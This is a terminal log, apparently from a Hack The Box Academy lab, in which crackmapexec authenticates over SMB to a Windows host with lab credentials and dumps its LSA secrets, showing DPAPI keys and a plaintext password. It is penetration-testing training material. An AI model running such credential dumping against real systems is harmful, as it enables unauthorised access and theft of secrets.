 Stopped: Thu Aug 29 14:27:26 2024
[root@htb-kh3gezcjim]─[/home/htb-ac-1032889]
#crackmapexec smb 10.129.202.137 --local-auth -u Bob -p HTB_@cademy_stdnt! --lsa
SMB 10.129.202.137 445 FRONTDESK01 [*] Windows 10 / Server 2019 Build 18362 x64 (name:FRONTDESK01) (domain:FRONTDESK01) (signing:False) (SMBv1:False)
SMB 10.129.202.137 445 FRONTDESK01 [+] FRONTDESK01\Bob:HTB_@cademy_stdnt! (Pwn3d!)
SMB 10.129.202.137 445 FRONTDESK01 [+] Dumping LSA secrets
SMB 10.129.202.137 445 FRONTDESK01 dpapi_machinekey:0xc03a4a9b2c045e545543f3dcb9c181bb17d6bdce
dpapi_userkey:0x50b9fa0fd79452150111357308748f7ca101944a
SMB 10.129.202.137 445 FRONTDESK01
SMB 10.129.202.137 445 FRONTDESK01 frontdesk:Password123
SMB 10.129.202.137 445 FRONTDESK01 [+] Dumped 3 LSA secrets to /root/.nxc/logs/FRONTDESK01_10.129.202.137_2024-08-29_142823.secrets and /root/.nxc/logs/FRONTDESK01_10.129.20
2.137_2024-08-29_142823.cached
[root@htb-kh3gezcjim]─[/home/htb-ac-1032889]